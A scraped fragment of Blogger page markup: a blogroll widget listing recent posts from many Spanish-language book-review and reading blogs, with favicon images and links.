<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyKrrHdSyQ3TYVM5iLg8NHE9LeWgEkMn5hgvgOvAtx67dEmnwmRoX-GWhZ0yP8Vd7dD8WyWeosE7D6G5XmtjLq4_sveC48hgfUzXgq_NQacTWFlus=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unalluviadetinta.blogspot.com/' target='_blank'>
UNA LLUVIA DE TINTA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unalluviadetinta.blogspot.com/2019/01/la-vida-secreta-de-las-palabras-isabel.html' target='_blank'>
La vida secreta de las palabras | Isabel Coixet
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2a3baQGeN8pDpVwc7RGhbmaptIS5AwXLm10LHJ6eTMGN2AQyKMSrnSrpgPI-xBOvrYQJ0LGm5Lc811CrieTNaG7URlz_rn2Nr8TSvX1_gbIIYHw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosdemarina1.blogspot.com/' target='_blank'>
LIBROS DE MARINA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosdemarina1.blogspot.com/2019/01/resena-35-el-limite-del-pacer.html' target='_blank'>
RESEÑA #35 "EL LÍMITE DEL PACER"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_secAi_mDmpFNl-Bh7RoXQQVUfxWiRy-1oaTUlN1ZbYubBpC6Q9W_RZpPddz7bWq7ij8mWzWbiAkL6w3EJMFHdun446uNjlKcagNjT9gSWTeA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://anavampyevil.blogspot.com/' target='_blank'>
*o.O VaMpYeViL )o( IdAl ï N O.o*</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://anavampyevil.blogspot.com/2019/01/dia-598-comienzos.html' target='_blank'>
Día 598: Comienzos.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sR6do9XdECq6FlJD-ini4ToxhAWRZ0JvPNOxsFNZBqbLJ_VSykRH2mKvWYSKA6gDqVQW520nyxl1Yi_8GU7TJDqkUpCiZBt_BcscBh0alDX-4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://poemaaunmuerto.blogspot.com/' target='_blank'>
Poema a un muerto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://poemaaunmuerto.blogspot.com/2019/01/resena-el-senor-de-los-anillos-ii-las.html' target='_blank'>
Reseña: El señor de los anillos II. Las dos torres
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNLbrnx5Re0IDC3P-bDOLIdldC5P5zEFu0qBZOsHDuKmTiaknUvw7prAJN_8FCN1JLJtgcAfl4JlM2CuA6zKoYS6HCqlXSnvKz5n_eAgv_wcs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://huracanlector.blogspot.com/' target='_blank'>
Huracán lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://huracanlector.blogspot.com/2019/01/sorteo-una-cancion-salvaje.html' target='_blank'>
SORTEO "UNA CANCIÓN SALVAJE"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_taLqktEfoSBgfGNnyKJtLR0rd6BHTLAQhlXsUYcgBUJh3KY0b4bjhhuD7ACLRh5eLCc12fDELpYyniaeP2lNVPXdQjcTOQqNoKi7j1u7HCcwf06-Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://boisde-merveilles.blogspot.com/' target='_blank'>
Bois de Merveilles</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://boisde-merveilles.blogspot.com/2019/01/the-kiss-of-deception-mary-e-pearson.html' target='_blank'>
The Kiss of Deception - Mary E. Pearson [Review]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_dDduvUj3EYkrsPqoB47yAU7p4VN0F8NGTIUdmefiNfYYUc0pYzfqeHOk5RquUkAg8pp4AgdeKkxYQLsiaj_bXhTOMKJm4SiMnrVEUFzJBc3tj7HI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cazadoradehalliday.blogspot.com/' target='_blank'>
Cazadora de Halliday</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cazadoradehalliday.blogspot.com/2018/12/el-anillo-de-polidoro-andrea-maggi.html' target='_blank'>
El anillo de Polidoro/ Andrea Maggi [reseña]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMe3SG9MhMzKS4c4iz1yl2feqSG32eMhwG89zHJ0LCoe_DshpwYkBVAhH-Z2NWWdbFXaqQUCB6nCWW4vF1peENc4zqc35BgNnDW1Ru7Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alvinbooks.blogspot.com/' target='_blank'>
Alvin Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://alvinbooks.blogspot.com/2018/12/resena-la-corte-de-las-sombras.html' target='_blank'>
Reseña: La corte de las sombras - Madeleine Roux
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpOmDJniud-vwrqFoHijPBGN7et3HhX-__Aevunw3ieqhnYQXAAxeVKcJBdLt_kX9sMHWUpwDgl47SDg_DqCqDrc21WPVjna_7CpiszhKYkQB2GPw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://therainbowofbook.blogspot.com/' target='_blank'>
Rainbow Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://therainbowofbook.blogspot.com/2018/12/resena-el-ascenso-trilogia-trylle-3.html' target='_blank'>
Reseña ||El Ascenso (Trilogia Trylle #3)|| Amanda Hocking
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPTzm3ut_o3kZAQlxVxA2J6Gz-_Q6Sc7zwEkt0fzclGfo7g2sh-91I4p4K2QGjB6OiSRnvLPt1ojQiSFEpzyeMt5ImBN7AfnOwuOmWS-Q_Ldd9Y0L_7S9_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectordemilhistorias.blogspot.com/' target='_blank'>
Lector de mil historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectordemilhistorias.blogspot.com/2018/12/resena-zapatos-italianos-henning-mankell.html' target='_blank'>
Reseña: Zapatos italianos - Henning Mankell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAEnbnOSxaJGvm9h8iVlsqoGfFkv9Y8J2lPMemaO9jvZNqsUAn1ZiAkFk8V2ZeVbJB-m0wkSl1jo9wPOwc7Xsqge3TRYngqxRRlTupnSdz0ed_8apwjoI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eloceanodesuspalabras.blogspot.com/' target='_blank'>
El océano de sus palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eloceanodesuspalabras.blogspot.com/2018/12/camino-sognum.html' target='_blank'>
Camino a Sognum
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHCTgCtHSZYcLoMaJV6rngNE0wSwcHvVdwRO1rGnSIcrVn0K7H0Hf6bhKkJlvyh7ypl9NBJTS2SU_lVzKuX8PLHG2Ut1vVPX9i5DLXkdI4NUvZWZ2n9A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hilodeariadnagrace.blogspot.com/' target='_blank'>
Hilo de Ariadna Grace</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://hilodeariadnagrace.blogspot.com/2018/12/obra-visual-de-la-serie-los-musicos.html' target='_blank'>
OBRA VISUAL "DE LA SERIE LOS MÚSICOS"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txbCxVjoNRca31FRZP0mRghDoQAvNRR4A3YlWLRVbcoz-NnaUimm0GpwlmGc66yeIS3U6TXY5ghjF-6Bseaip_-0GFLg5ADEUTE8aSx8xswQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bangronbooks1.blogspot.com/' target='_blank'>
BangRon Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bangronbooks1.blogspot.com/2018/11/pero-tu-lado.html' target='_blank'>
Pero a tu lado
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcrgOBEYhb0JHW57YX6xE9aJSzAx8T-ONs__4akgxcE4RePUASt3SoxzgdpDv_bZp99QPWm6EWa-Cu0c5xh2c9-yzvnEXx4KQ4Mb6KymICHuailV8-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksforthetimeweb.blogspot.com/' target='_blank'>
Books for the time</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksforthetimeweb.blogspot.com/2018/11/book-tag-5-el-sacrificio-de-los-libros.html' target='_blank'>
Book tag #5: El sacrificio de los libros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s64MddvK-pjGjDMvPLILuVNnTXxY7OpL8JB5yn4007Dxqm_rwVDW8CRb5KTxlXv78B5AWRkASVvm5DjRj_buluPaqseWeXXDSsIgQmSxwVYLg1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://resenandomundos.blogspot.com/' target='_blank'>
Reseñando mundos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://resenandomundos.blogspot.com/2018/11/resena-literaria-7-noches-de-manhattan.html' target='_blank'>
Reseña literaria #7 | Noches de Manhattan - Sarah Morgan.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1RXUscJKQupCbIhbdbC5xt-uM0vifXbtRNF-QKZfDcB6NsZ7w7ijjixjDmBc6RWjtlBgjFjOfnRi31S-IRqsr18_sUWeBjtpOqrNABMVCgSIC1w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dulzurainfinita.blogspot.com/' target='_blank'>
Dulce infancia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dulzurainfinita.blogspot.com/2018/11/las-claves-de-una-autoestima-infantil.html' target='_blank'>
Las claves de una autoestima infantil sana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdGctTYw6PHl54qnj5DTGKCIXMBskReknXj6ZM3M933sdfDOxPdOGVG0KzBLvQ5C4UFqIsjBU9wAomRxSakalWKpQf2o_ScLqGrVT-xKO2BMc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unsofayunlibro.blogspot.com/' target='_blank'>
Un sofá y un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unsofayunlibro.blogspot.com/2018/11/resena-si-yo-tuviera-una-escoba.html' target='_blank'>
Reseña | Si yo tuviera una escoba
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAeTXkAcoZ5wlgHErAMo4cbphsVHdGDogkUEChMe3MiAnhGx0F0BIptZKXwIrhsQCFA9WXeAnq2VHFlHbbr4t5HHO3WydAFMp36szOIoM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nephelibato.blogspot.com/' target='_blank'>
Nephelibato</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nephelibato.blogspot.com/2018/11/el-club-de-los-lectores-criminales-de.html' target='_blank'>
&#171;El club de los lectores criminales&#187;, de Carlos García Miranda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tomC7YAV8BxmTxpoblq6q1QgFqFiyvz0aqCK-ZJgTB5QkwV2BTJKkpRH40iRcdGpHtCEkNjzEuVEHctzJUEtDufVoLuLQbjKXDCJ1HEluC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://katwishbooks.blogspot.com/' target='_blank'>
Kat Wish Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://katwishbooks.blogspot.com/2018/10/halloween-de-lectura.html' target='_blank'>
&#161;Halloween de lectura!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vf7a7NtH5GeNJLpEuTSwkK_TjBMWvu6I8UDkYNwY7NBbwuQjR0e3oSMvAFg0jiDP_I7tBg-21TqavPn_zqtE-5aMHncBq9wbKkNyylq7WObJn1F1Xctg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elcolibriliterario1.blogspot.com/' target='_blank'>
El Colibri Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elcolibriliterario1.blogspot.com/2018/10/resena-need-you-estelle-maskame.html' target='_blank'>
[Reseña] Need You - Estelle Maskame
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbgo0U2SC4zUpSf5rze204SCp-59Ph-_3s0orYm3iJOzCe-Atc3DwjfM5r7ec_HaGu5HaGAGmxzo6Gm99yrDV5I537FgCkLtRVxYRDKkllnwsEBkI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cronicasdeunbuho.blogspot.com/' target='_blank'>
Crónicas de un búho</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cronicasdeunbuho.blogspot.com/2018/10/los-ojos-de-julia.html' target='_blank'>
Los ojos de Julia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMF4ENTtxQuXsFnGn_8uhLGMRgOQGrBIMIDXcl_8IqsXuio7i7875xfqccCxurFwzx4A0LeTrwIoYcSHxd_gFArADxMz8kk2yyJkgfqK6tL1Ibvm8Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unpaseoentrelineas.blogspot.com/' target='_blank'>
Un paseo entre líneas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unpaseoentrelineas.blogspot.com/2018/10/la-decision-de-una-dama.html' target='_blank'>
LA DECISIÓN DE UNA DAMA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svo5L-y8AlQsY83qkh1Qh41jImBU15wcRewNDqLZrpXAoUyoFnzrWglmPvjKo9kga_9IeILN04s93TBlr4Git3lM7aC8VuLe5jvHxjMtgo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ailagblogger.blogspot.com/' target='_blank'>
Aila G</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ailagblogger.blogspot.com/2018/09/3-series-espanolas-que-tienes-que-ver.html' target='_blank'>
3 Series Españolas que Tienes que Ver
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulr73Bbk1EbnFawXOjLe7NZnmTJQJlS878wCi6PrwX9FfeCRhvpjthtoMTUbj1K0xSwFO3qTiyoQNtsVihDdJYcLm6mfk0L6VeT_McPdu-Sour=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desdemilibreria.blogspot.com/' target='_blank'>
Desde mi librería</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desdemilibreria.blogspot.com/2018/09/resena-trilogia-across-universe.html' target='_blank'>
Reseña trilogía Across the Universe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uh38HUjq5CHUsDEV0JdDMpELcbO34i60M43oSngbkjtTbWag76cONeIsdX4CXsUK23Mt6KmUrJ-ps0Gk6iIVVTMkU-2BIj1IZxHFrCk5aMnCAVM2GjCYA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://adictos-a-los-libros.blogspot.com/' target='_blank'>
Adictos a Los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://adictos-a-los-libros.blogspot.com/2018/09/insomnia.html' target='_blank'>
INSOMNIA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5EFPS1bNpbdvhmR87giNRgxP0pgy_fWmzxNcD-w4y9HpIa-fLqpNdD0OIFTWXinUnyGiipd02kGuNgeHIf579mASk_AhGCVlid3Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ebookate.blogspot.com/' target='_blank'>
Ebookate</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ebookate.blogspot.com/2018/09/resena-la-llamada-de-los-muertos-laura.html' target='_blank'>
Reseña: La Llamada de los Muertos ~ Laura Gallego
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shFvp6OZ5-SdhyVdfJ4iw88fM4-iQlQW7X84Nl7fObNRtjR8qJt9xEtmTRhehxBasKjAKgIJQsIa2_hcfKdFHKoa_O1_D8_f-K_RmaIAGD568=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delamanodealba.blogspot.com/' target='_blank'>
De la mano de Alba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delamanodealba.blogspot.com/2018/09/la-chica-de-mis-suenos-carmen-serrano.html' target='_blank'>
La chica de mis sueños. (Carmen Serrano)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvnY1kHviPQw6tWdZzCZSFIgqn5xyRo7cBEOSZ-Iud5Q-d2ByPrvWxtn7U3axV_lqdPMWP1kbbX4NSBYpPUDPlHupUebOPsbVGr8yF5Ent1RI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://beatricemercer.blogspot.com/' target='_blank'>
Béatrice Mercer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://beatricemercer.blogspot.com/2018/08/la-piel-del-escarabajo-resena.html' target='_blank'>
La piel del escarabajo | Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGDF1OnOTbmjCKBDYg6fviURpVdvTUqv_ZT3HNVZK1KZoCgaR-mPnDFoshB64OwEM4aCrhpoVmGySHUBW65h3ArWMDf7r39H9PTvnaUVF0fAjf3Sg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laberintosdetinta.blogspot.com/' target='_blank'>
.Laberintos de Tinta.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laberintosdetinta.blogspot.com/2018/08/resena-nigromante.html' target='_blank'>
Reseña: Nigromante
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlGmS862GZ7K6TuTp9-ZoArvCQruCPG6W5cyT_Wc8-yycQ8VfCaFW_YXOvJym45i58OuPkbMZf5o2IVwGAqQ1sqG30jbYDuj5HaQjSgQTzxfGwK1g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bloglibrosdenicole.blogspot.com/' target='_blank'>
Libros de Nicole</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bloglibrosdenicole.blogspot.com/2018/08/hola-todos.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usuwvdhPjNisQsyqPIZauprgQ8p_LzUSNh6cRH0dB2Aa13qkJI73WWy6huo_RQmNYQuaiS_yodX1FV1vXZPwODzxrCFiBWvt7b_sr_dyiAjLeInB17tQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elesconditedellibro.blogspot.com/' target='_blank'>
El escondite del libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elesconditedellibro.blogspot.com/2018/08/titulo-loki-agente-de-asgard-1-guion-al.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwT_2a7Toix5UJWebEbJ_0QePSEJjoMyaYvPkJp6meRpWP3u_Gzwrwor09_MGW0Bop4VF-g-MFLaSHwC8Sx_iJMXmlFtuNERD9lKKb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://krabbyboy.blogspot.com/' target='_blank'>
Krabby Boy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://krabbyboy.blogspot.com/2018/08/christopher-robin.html' target='_blank'>
"Christopher Robin"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVJWnVZqvVR95pKlnpqwamGnxd08Mn7CIfFIA5aU3SSZePu6_XWue-IjyCL_C3S_aSmvjyUeautXDTQvMHTelMQC0-HuxB7DDMpzOz_lm4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://starsinbooks.blogspot.com/' target='_blank'>
Stars in Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://starsinbooks.blogspot.com/2018/08/book-tag-liebster-award.html' target='_blank'>
Book Tag Liebster Award
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0GYmNxCsq1z1PA198KD3JRRbSZThY-ms9eCjHvdDJENsV57dyLvr7VzJRlXvP39dGwyf0JZGRG_hZXEgu8cqFE4lfPRpptQtJbPLJWNkWvdk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elchicodelibro.blogspot.com/' target='_blank'>
El chico del libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elchicodelibro.blogspot.com/2018/08/resena-la-derrota-del-vencedor.html' target='_blank'>
Reseña: "La derrota del vencedor"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uuNt7a5CSIcss3Be4IbbSDRn6dH_PlaB_EvatMxZl_ysKbJZsF9QPLhrdTqaCIr5dqOBRwhIQVFg7Nf1UrWkUZn7OW12h8SAoAKHpMnEeQD0jz8BsDT23ZEQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendomundosinfinitos.blogspot.com/' target='_blank'>
Leyendo mundos infinitos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendomundosinfinitos.blogspot.com/2018/08/resena-46-obsesion.html' target='_blank'>
RESEÑA *46* : Obsesión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGgoiDNwhx-lcPw52mVgs4EDreA6EI9o1iV9_FAWqhDcCzuIdJUWB6sfkD8x97H-0rIT7mICbzVzEzdjSuNcaLmu6xXskdTXMlYyXRby_GUE8XGLGO9ipYLg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bannyleeentreotrascosas.blogspot.com/' target='_blank'>
Banny lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bannyleeentreotrascosas.blogspot.com/2018/08/solo-quedo-nuestra-historia-resena-39.html' target='_blank'>
Solo quedó nuestra historia (Reseña #39)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_saALQC2YZ6n4xEaGV79kE03bz8nfLscvDA4hHdK3R0HFpZIlicCKGTEXWQ2w7tUwTGetqL57ui_soozuB8eh5hvAe3K-33dNiStVG2vQ0R2Og=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ratonesdemarte.blogspot.com/' target='_blank'>
Ratones de Marte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ratonesdemarte.blogspot.com/2018/08/resena-cazadores-de-sombras.html' target='_blank'>
[RESEÑA] Cazadores de sombras: Renacimiento. El señor de las sombras. &#8212; 
Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAkcPtR1MbF0G_Kb3zCdzeG4Z0mLNIgexqYxiniHO5i9-GEVGmj6mDXZKP2WVizm5IYA0M-UG4u_jVcfNHlImkaA_OPUxqNsXnQrLQKeqIf-0iU0FD2vCwgPcI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosratondebiblioteca.blogspot.com/' target='_blank'>
Libros - Ratón De Biblioteca</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosratondebiblioteca.blogspot.com/2018/08/resena-la-imprudente-amanda-quick.html' target='_blank'>
#Reseña.... La Imprudente, Amanda Quick
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
